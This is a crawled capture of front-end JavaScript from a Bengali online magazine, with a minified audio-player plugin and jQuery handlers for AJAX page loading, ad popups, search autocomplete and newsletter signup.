i=l.totDuration/l.$el.find(".msd-player-tracker").width();l.currentPlayTime=e*i,l.songsObj.currentTime=l.currentPlayTime}},volumeTrackerUpdate:function(e){var s=this;if("undefined"!=typeof e){var l=100/s.$el.find(".msd-player-vol-tracker").width();s.currVol=e*l/100,"undefined"!=typeof s.songsObj&&s.currVol>=0&&s.currVol<=1&&(s.songsObj.volume=s.currVol)}},mute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!0),s(".unmuted").addClass("muted").removeClass("unmuted"),s(".muted").attr("src",e.config.imageBaseURL+s(".muted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-1.png")},unmute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!1),s(".muted").addClass("unmuted").removeClass("muted"),s(".unmuted").attr("src",e.config.imageBaseURL+s(".unmuted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-0.png")},destroy:function(){var e=this;e.$el.off(e.publicEvents),e.$el.removeData(),e.$el=null,alert("destroyed")},reload:function(e){var s=this,a=s.$el;s.destroy();var t=new l(a,e);return t}},l.defaults=l.prototype.defaults,s.fn.msdPlugin=function(e){return this.each(function(){return new l(this,e)})},s.fn.msdAudioPlayer=function(e){var s=new l(this,e);return s},e.msdPlugin=l}(window,jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/common_function.js?v=22
body_size: 25372
content:
var storyAdClosed = 0;
//wrappInner function to wrap gray bg of body content
//added by deb start
var wrapInnerBG = function (objParams) {
	$(objParams).wrapInner("<div class='wrapOuterBg clearfix'></div>");
}
//added by deb end
window.onmessage = function(e) {
    if (e.origin == 'https://www.bongodorshon.com') {
	   _gaq.push(['_trackEvent', 'Ads-Home Page', 'Page Load', e.data]);	
    }
};
$(document).ready(function(event){	

	var baseUrl = $('.logo-url').attr('href');

	$("[rel='tooltip']").tooltip();     

    $('.thumbnail').hover(

        function(){

            $(this).find('.caption').slideDown(250); //.fadeIn(250)

        },

        function(){

            $(this).find('.caption').slideUp(250); //.fadeOut(205)

        }

    ); 	

	$('#navbar li').click(function(event){

		

		event.preventDefault();		

		if($(window).width() <= '361'){

			if($(event.target).closest('.plus-icon').length  == 0){

				$('#navbar').removeClass('in');

			}

		}

		if($(this).attr('class') == 'facebook'){

			 window.open($(this).children().attr('href'), '_blank');

			//console.log();

		}

		else if($(this).attr('class') == 'twitter'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'googlePlus'){

			window.open($(this).children().attr('href'), '_blank');

		} 

		else if($(this).attr('class') == 'mail'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'instagram'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'menu_dropdown'){	

			if($(this).children().attr('class') == 'Pujo-Sankhya1425'){

				window.location.href="http://magazine.bongodorshon.com/pujo1426";

				

			}

			else{				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				var getMenuData = $(this).children().attr('rel').split('@@');

				history.pushState('data', '', baseUrl+'tags/'+getMenuData[1]);

				get_content(getMenuData[0],getMenuData[1]);

				return false;

			}			

		}

		else if($(event.target).closest('.plus-icon').length){			

			$('#navbar li').find('.submenu').not($(this).closest('li').find('.submenu')).slideUp('slow');

			$(this).closest('li').find('.submenu').slideToggle('slow');

		}

		else{	

			var getMenuData = $(this).attr('id');			

			if( getMenuData !=undefined){

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				history.pushState('data', '', baseUrl+getMenuData);

				get_content(getMenuData);

			}			

		}

	})

	

	$('.logo-url').click(function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = ''

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})	

	$(document).on('click','.exploreList',function(event){		

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).children().attr('id');

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','.story_detail',function(event){

		event.preventDefault();	

		if($(this).children('a').attr('id') !==undefined){

			var getMenuData1 = $(this).children('a').attr('id').split('@@');	

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			history.pushState('data', '', baseUrl+'home/story_detail/'+getMenuData1[1]);

			get_content(getMenuData1[0],getMenuData1[1]);

		}	

		

	})	

	$(document).on('click','.pujjabarshiki',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData1 = $(this).children().attr('id').split('@@');	

		history.pushState('data', '', baseUrl+'pujjabarshiki/'+getMenuData1[1]);

		

		get_content(getMenuData1[0],getMenuData1[1]);

	})

	$(document).on('click','.latest_story_detail',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData1 = $(this).children().attr('id').split('@@');		

		history.pushState('data', '', baseUrl+'story/'+getMenuData1[1]);

		get_content(getMenuData1[0],getMenuData1[1]);

	})

	$(document).on('click','.story_category',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'tags/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','.story_contributor',function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'contributor/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','.static_page',function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'home/static_page/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','#newReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'news';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#featureReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'feature';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#kolkataReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'kolkata';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#cultureReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'culture';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#musicReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'music';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#entertainmentReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'entertainment';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#tourReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'tour';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})
	$(document).on('click','#lifeStyleReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'lifestyle';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#littleMagazineMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'little-magazine';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#littleMagazineReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'little-magazine';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#scienceReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'science';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#jobNewsReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'job-news';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#abroadReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'abroad';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$('body').on('keydown',"#searchKey",function search(e) {

		if(e.keyCode == 13) {

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			var getSearchPage = 'search';

			var searchKeyValue = $(this).val();

			history.pushState('data', '', baseUrl+'search');

			get_content(getSearchPage,searchKeyValue);

		}

	});
	var footgl = true;
	var newsSubsScrollOpen = parseInt($(document).height()/2 - 200);
	$(window).scroll(function(e) {

		 var winST = $(window).scrollTop();		 		 

		if (winST >= 150) {

			$('.navbar').addClass('tofixed');

		} else {

			$('.navbar').removeClass('tofixed');

		}
		
		if (winST >= 1025  && footgl == true) {
			// .removeItem('bongodorshonSubscibeEmail');
			if(localStorage.getItem("bongodorshonSubscibeEmail") == null){
				$('.subscription-modal').fadeIn('slow');
				$('body').addClass('newsmodal-open');
			}
		}
		$('.cstm-modal-close').on('click', function(e){
			// localStorage.setItem('bongodorshonSubscibeEmail',true);
			e.preventDefault();
			$('.subscription-modal').fadeOut('slow', function(){
				footgl = false;				
			});
			$('body').removeClass('newsmodal-open');						
		});

	})

	window.onpopstate = function(e){

		if(e.state !== null) { 

			var lastUrl = window.location.href; 

			var getUrlLength = lastUrl.split('/');

			

			if(getUrlLength == undefined){

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				get_content('');

			}

			else if(getUrlLength.length == 6 ){

				if(getUrlLength[3] == 'tags'){	

					$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

					seoUrl = get_content('tags',getUrlLength[4]+'/'+getUrlLength[5]);

				}

				else{

					alert(1);

					$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

					seoUrl = get_content('story',getUrlLength[5]);

				}

			}			

			else if(getUrlLength.length == 5){

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				if(getUrlLength[3] == 'contributor'){

					var pageTitle = '';

					seoUrl = get_content('contributor',getUrlLength[4]);

				}

			}

			else

			{

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				seoName = get_content(getUrlLength[3]);

			}						

		} 

		else 

		{

			

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			seoName = get_content('');

		}

	}

	var msdPlayer = $('#msd-payer').msdAudioPlayer({

		playList: '.playlist td',

		coverImage: 'data-cover',

		audioURL: 'data-audio',

		audioName: 'data-name',

		imageBaseURL: baseUrl+'img/frontend'

	});

	$(document).on('click','.playlist td .add-to-playlist',function(e) {

		msdPlayer.addToPlayList([{

			"coverImage": $(this).parent().data('cover'),

			"audioURL": $(this).parent().data('audio'),

			"name": $(this).parent().data('name')

		}]);

		$('#msd-payer').animate({bottom: "0px"});

		$('.footer').css('height','150px');

	});

	$(document).on('click','.playlist td .click-to-play',function(e) {	

		msdPlayer.addToPlayListAndPlay([{

			"coverImage": $(this).parent().data('cover'),

			"audioURL": $(this).parent().data('audio'),

			"name": $(this).parent().data('name')

		}]);

		$('#msd-payer').animate({bottom: "0px"});

		$('.footer').css('height','150px');

	});

	$(window).on('load',function(){
		showAdvPopupOnAjaxLoad();
		if($('#anc').parent().data('audio') !=undefined){

			setTimeout(function(){

				msdPlayer.addToPlayListAndPlay([{

				"coverImage": $('#anc').parent().data('cover'),

				"audioURL": $('#anc').parent().data('audio'),

				"name": $('#anc').parent().data('name')

				}]);

				$('#msd-payer').animate({bottom: "0px"});

				$('.footer').css('height','150px');

				//if($(window).width() <= 1024){					

				

					setTimeout(function(){

						

						$('.pause-btn').trigger('click');

						

							setTimeout(function(){						

								$('.pause-btn').attr('style','display','none !important')

							},10)

					},30)

				//}

			},30)

		}

	})

	$('body').on('click','.language',function(event){

		event.preventDefault();	

		var languageId = $(this).attr('id');

		var storyId = $(this).attr('rel');

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		history.pushState('data', '', baseUrl+'home/story_detail/'+storyId);

		get_content('story',storyId);		

	})

	/****************** Listing adv close *********************/

	$('body').on('click','.listing-adv-close',function(){ 

		var imgSrc = $('.listing-adv-close').closest('.listing-adv').find('p').find('a').children().attr('src');

		var imgAnchore = $('.listing-adv-close').closest('.listing-adv').find('p').find('a').attr('href');		

		$(this).closest('.container').slideUp(5000);	

		storyAdClosed = 1	

		setTimeout(function(){			

			$('#collapse-adv').append('<p><a href="'+imgAnchore+'" target="_blank"><img src="'+imgSrc+'" width="343px" ></a></p><p>&nbsp;</p><div class="top-right-adv"><img src="'+baseUrl+'img/adv-expand.png"></div>');

			

		},5000)		

	})	

	$('body').on('click','.top-right-adv',function(){

		$('#stryTopAdv').slideDown(5000);	

		$('#collapse-adv').html('')

	})

	$('body').on('click','.home-popup-adv-close',function(){ 	

		$(this).closest('.container').remove();

		$('#black-cover').remove()

		$('body').removeAttr('style');

	})

	$('body').on('keyup','.search_page_keywords',function(e){

		var keycode = ((typeof e.keyCode !='undefined' && e.keyCode) ? e.keyCode : e.which);		

		if(keycode == 13){

			$('#contributerList').css('display','none');

			$('.search-loader').css('display','block');

			keywordSearchByEnter($(this).val());

		}

		else{

			if($(this).val().length >=3){

				$.post(baseUrl+'ajax/autocomplete_search',{data:$(this).val()},function(response){	

					text = '<ul style="background: #ce733c; padding: 10px; width: 60%; margin-top: -20px; position: absolute;    z-index: 9; height: 300px; overflow-y: auto;">';

					if(response !=''){								

						$.each(response,function(index,value){

							text +='<li style="color: #fff; border-bottom: 1px solid #000; line-height: 30px; margin-bottom: 5px;    margin-top: 5px;"><a href="javascript:void(0)" class="get-contributer-story"  attr-data="'+value+'" style=" color: #fff; font-size: 25px;">'+index+'</a></li>';

						})

					}

					else{

						text +='<li style="color: #fff; border-bottom: 1px solid #000; line-height: 30px;margin-bottom: 5px;    margin-top: 5px;"><a href="javascript:void(0)" style=" color: #fff; font-size: 25px;">No contributer found</a></li>';

					}

					text +='</ul>';

					$('#contributerList').css('display','block');

					$('#contributerList').html(text);

				},'json');				

			}

			else{

				$('#contributerList').css('display','none');

			}

		}

	})

	

	$('body').on('click','.get-contributer-story',function(){				

		var contributerSeoName = $(this).attr('attr-data');

		$('#contributerList').css('display','none');

		keywordSearchByEnter(contributerSeoName);

		$('#searchField').val(contributerSeoName.replace(/-/g, ' '));

	})

	

	function keywordSearchByEnter(value){		

		$('.search-loader').css('display','block');

		var text ='';

		$.post(baseUrl+'ajax/search_result_data',{data:value},function(response){	

		$('.search-loader').css('display','none');			

			if(response !=''){				

				$(response).each(function(index,value){		

					text +='<div class="contributor-name-wrap search-result-data" style="margin-top:0px; min-height: auto; padding: 5px;">';

					text +='<div class="listing_item_holder story_listing"><figure class="thumbnail thumbnail__listing story_listing story_detail col-sm-4"><a id="story@@'+value.Story.english_seo_url+'" title="'+value.Story.english_seo_url+'" class="image-wrap" href="'+baseUrl+'/home/story_detail/'+value.Story.english_seo_url+'"><img src="'+baseUrl+value.Story.image3+'" alt="listing Image" style="width:100%"></a></figure>'; 				 

					text +='<div class="caption caption_listing col-sm-8 " style="min-height: inherit;">';

					text +='<h3 class="story_detail story_listing"><a href="'+baseUrl+'home/story_detail/'+value.Story.english_seo_url+'" class="" id="story@@'+value.Story.english_seo_url+'">'+value.Story.heading+'</a></h3>';

					text +='<p class="excerpt">'+value.Story.subtitle+'</p>';

					text +='</div> ';

					text +='</div>';

					text +='</div>';	

					

				})			

			}

			else{

				text += '<div class="contributor-name-wrap"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><p>OOps!. No Content Found.</p></div></div>';

			}

			$('#contributerList').css('display','none');

			$('#search_data').html(text);

		},'json');

	}

	

	/*$('.plus-icon').click(function(e){		

		var attrValue = $(this).attr('data-attr-icon');	

		$('.submenu').attr("style", "display: none !important;");

		$('[data-attr-icon = '+attrValue+']').removeClass('open-sub-menu');

		if($(this).hasClass('open-sub-menu') == false){

			$('[data-attr-icon = '+attrValue+']').addClass('open-sub-menu');

			$('#sub-'+attrValue).attr("style", "display: block !important;");

		}

		else{

			$('[data-attr-icon = '+attrValue+']').removeClass('open-sub-menu');

			$('#sub-'+attrValue).attr("style", "display: none !important;");

		}

	})*/

	var newsSubsScrollOpen = parseInt($(document).height()/2 - 200);

	var footgl = true;

	var closeOnAdd = 0;
	
	//added by deb start
	setTimeout(function () {
		wrapInnerBG('.home-background');
		wrapInnerBG('.listingPageContent .new-background');
		wrapInnerBG('.innerPageContent');
		wrapInnerBG('.detailsPageWrap');
	},1000);
	//added by deb end

	$(window).scroll(function (event) {					

		var scroll = $(window).scrollTop();

		$('.home-popup-adv').css('top',scroll+'px');

		var winST = $(window).scrollTop();	

		if (winST >= newsSubsScrollOpen && footgl == true) {			

			if(closeOnAdd == 0){

				if($('.pm-adv-new-contnr').html() !==undefined){					

					//$('.pm-adv-new-contnr').slideDown(5000);	

				}

			}								

		}

		

		

			

	 

	});

	$('body').on('click','.adv-popup-adv-close', function(e){		

		e.preventDefault();		
		
		
		//added by deb start
		//Replace $('.pm-adv-new-contnr').slideUp(1000); with this below
		$('#global-adv-new-inner').slideUp(3500);
		addVslideDown('.homeInner', 0);
		addVslideDown('.listingPageContent', 0);
		addVslideDown('.inner-page-wrap', 0);		
		$('.detailsPageWrap').slideUp(3500,function(){
			$('.detailsPageWrap').css('margin-top',0)
			$('.detailsPageWrap').css('display','block')
		});
		//addVslideDown('.detailsPageWrap', 0);
		//added by deb end
		
		
		///$('.pm-adv-contnr').fadeOut('slow', function(){

			//footgl = false;										

		//});						

		//closeOnAdd = 1;

		//$('body').removeClass('newsmodal-open');		

	})


	$('#newsLetter').click(function(){	
		var emailText = $('input[name="newsLetterS"]').val();
		if(emailText !=''){
			var email = emailText;
			var filter = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if (!filter.test(email)) {
				alert('Please provide a valid email address');
				email.focus;
				return false;
			}
			else{
				$.post(baseUrl+'ajax/newsletter_subscription',{"data":email},function(response){
					$('input[name="newsLetterS"]').val('');
					if(response.success !=undefined){
						$('#msg').html(response.success);
					}
					if(response.error !=undefined){
						$('#msg').html(response.error);
					}	
					$('body').removeClass('newsmodal-open');		
					$('.subscription-modal').fadeOut();	
					if (typeof(Storage) !== "undefined") {
						localStorage.setItem("bongodorshonSubscibeEmail", emailText);
					} 	
				},'json');				
			}
		}	
	})


})





function get_content(seoName,seoUrl){	

	$('#navbar').removeClass('in');	

	var baseUrl = $('.logo-url').attr('href');	



	if(seoName == ''){	var ajaxLoadUrl = 'home_content';}

	if(seoName == 'music'){	var ajaxLoadUrl = 'music_content';}

	if(seoName == 'banglar-muk'){	var ajaxLoadUrl = 'banglar_muk_content';}

	if(seoName == 'culture'){	var ajaxLoadUrl = 'culture_content';}

	if(seoName == 'audio'){	var ajaxLoadUrl = 'audio_content';}

	if(seoName == 'video'){	var ajaxLoadUrl = 'video_content';}

	if(seoName == 'contact-us'){	var ajaxLoadUrl = 'contact_us_content';}

	if(seoName == 'news'){	var ajaxLoadUrl = 'news_content';}

	if(seoName == 'feature'){	var ajaxLoadUrl = 'feature_content';}

	if(seoName == 'kolkata'){	var ajaxLoadUrl = 'kolkata_content';}

	if(seoName == 'little-magazine'){	var ajaxLoadUrl = 'little_magazine_content';}

	if(seoName == 'sports'){	var ajaxLoadUrl = 'sports_content';}

	if(seoName == 'nri'){	var ajaxLoadUrl = 'nri_content';}

	if(seoName == 'our-bengal'){	var ajaxLoadUrl = 'our_bengal_content';}

	if(seoName == 'entertainment'){	var ajaxLoadUrl = 'entertainment_content';}

	if(seoName == 'tour'){	var ajaxLoadUrl = 'tour_content';}

	if(seoName == 'law'){	var ajaxLoadUrl = 'law_content';}

	if(seoName == 'agriculture'){	var ajaxLoadUrl = 'agriculture_content';}

	if(seoName == 'festivals'){	var ajaxLoadUrl = 'pujo_content';}

	if(seoName == 'science'){	var ajaxLoadUrl = 'science_content';}

	if(seoName == 'job-news'){	var ajaxLoadUrl = 'job_news_content';}

	if(seoName == 'abroad'){	var ajaxLoadUrl = 'abroad_content';}

	if(seoName == 'opinion'){	var ajaxLoadUrl = 'opinion_content';}

	if(seoName == 'search'){	var ajaxLoadUrl = 'search_content';}

	if(seoName == 'lifestyle'){	var ajaxLoadUrl = 'lifestyle_data_content';}

	if(seoName == 'sanibarer-karcha'){	var ajaxLoadUrl = 'sanibarer_karcha_data_content';}
	if(seoName == 'podcast'){	var ajaxLoadUrl = 'podcast_content';}
	

	if(seoUrl != undefined){

		if(seoName == 'story'){	

			var ajaxLoadUrl = 'story_details_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'pujjabarshiki'){	

			var ajaxLoadUrl = 'pujjabarshiki_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'latest_story'){	

			var ajaxLoadUrl = 'story_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'tags'){	

			var explodeData = seoUrl.split('/');

			var ajaxLoadUrl = 'tag_content';

			var ajaxData = JSON.stringify({seo_url : explodeData[1], section_id:explodeData[0]});			

		}

		if(seoName == 'contributor'){	

			var ajaxLoadUrl = 'contributor_details_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}		

		if(seoName == 'static_page'){	

			var ajaxLoadUrl = 'static_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}		

	}



	$.ajax({

		type:'POST',

		cache: true,

		url :baseUrl+'ajax/'+ajaxLoadUrl,

		data:{ ajaxData } ,	

		success:function(data){

			$.unblockUI();

			var bLazy = new Blazy();

			$('.bodyContent').html(data);

			$("html, body").animate({ scrollTop: 0 }, 200);				

			$('.slider1').cycle();

			$('#searchKey').val('');

			if(ajaxLoadUrl == 'story_details_content'){

				FB.XFBML.parse();	

			}					
			$('#global-adv-new-inner img', data).load(function(e) {
				// An image was retrieved
				showAdvPopupOnAjaxLoad();
			});

			

			//added by deb start
			wrapInnerBG('.home-background');
			wrapInnerBG('.listingPageContent .new-background');
			wrapInnerBG('.innerPageContent');
			setTimeout(()=>{
				$('#stryTopAdv').slideDown(5000);	
			},3000)
			//added by deb end
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');

		}

	})

}


//added by deb start
function addVslideDown(objTarget, addvH) {
	$(objTarget).css({
		"margin-top": addvH + "px"
	});
}
//added by deb start
function showAdvPopupOnAjaxLoad() {		
	setTimeout(function(){
	$('#global-adv-new-inner').css('opacity', 1);
		$('#global-adv-new-inner').slideDown(500, function () {		
			var pmH = parseInt($('#global-adv-new-inner').outerHeight()+35);
			addVslideDown('.homeInner', pmH);
			addVslideDown('.listingPageContent', pmH);
			addVslideDown('.inner-page-wrap', pmH);
			addVslideDown('.detailsPageWrap', pmH);
		});
	}, 500)

}



 

